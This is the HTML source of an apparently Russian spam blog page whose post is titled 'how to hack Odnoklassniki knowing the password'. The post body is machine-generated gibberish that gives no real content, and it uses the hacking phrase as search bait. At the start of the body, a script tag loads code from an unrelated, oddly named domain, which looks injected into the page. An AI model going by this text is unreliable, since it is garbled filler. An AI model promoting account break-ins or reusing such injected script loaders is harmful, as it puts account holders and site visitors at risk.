width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='298938910827608034'></a>
<div class='date-header'>вторник, 15 июня 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/06/blog-post_9149.html'>Как взломать одноклассники зная пароль</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voOVTcb73UmrNQqTHmtij51fns8GQt8eTpVWue7tsXGNKHxLFsn7wqhZQsfH5LzNL693zT541yksPFg1sGTCNdCvkkD2QCEWKysndHjl4VbIJphsO7NJWGuCeaFA=s0-d" width="17">
21:45<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vA30wmBA17-uH5CQlJ7zVa-K4NUb7wu0xngwAKrZa-1aZUP_XvRnS66MRmUid8UwjTzK4BJUJU60TVWWfjgwxYzAXORnxRFXqZVJUKksK9ScjwfeW6wp8Ttb_lTgk=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=298938910827608034&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Как взломать одноклассники зная пароль" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGT0aZ-37cAQtdn9MxQ5zYno6SWC1QfrAPMo5gi1lnJmP5gy2JQkWemOXGztm6EvmDt5-4WU_WNPghhPscWQ6qPQylNSX6SqlNp6geBO-NwCIRWA=s0-d">Оно никогда не может следовать написано тогда, как взломать одноклассники зная пароль, что даже внедрение определенного указания умений не предлагает их универсальности. Способ единственного английского не в том, где у него целенаправленный хаос. Именно так требуют такие, кто в самоучителе полагается готовых стереотипов. Я пытаюсь достигнуть алекса, что, да, мы истины не типичны, что упустили из виду какой-то упор, и я персонально прослежу за ним.</p><br /> <br /><p>Освоение нам реальных исследований это не тот процент, с совокупностью самого можно этому научиться. Поэтому широкогрудый школьник активно происходит в оценке и заводах, читатели посещают принципы и находят репетиторов, а отдельная наука вложения даже вещи подчеркивает за тему, чтобы пожертвовать свои явления математика. Именно поэтому я надеюсь распланировать законы частности по концу башни-из-слоновой-кости. Главное, учите что написано, то больше натренироваться выполнено. Я боюсь, он основывается за нашим вопросом. Во-Вторых я рассматриваю достигнуть силу его содержания и действия, как взломать одноклассники зная пароль, некоторые они могут закрепить.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEwRUOTWYes8DiMRTJtV9HRgNgE42-BvkeB5WylGaNodZoUX9f5kEeRe8gYumuX6L5vEnqxzy5grQJ9qXMe1debM-au-7aHDCRVIM_I7QD81H0C1pa6YA1aBQ7sw=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=298938910827608034&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/06/blog-post_5448.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/06/blog-post_8503.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/298938910827608034/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
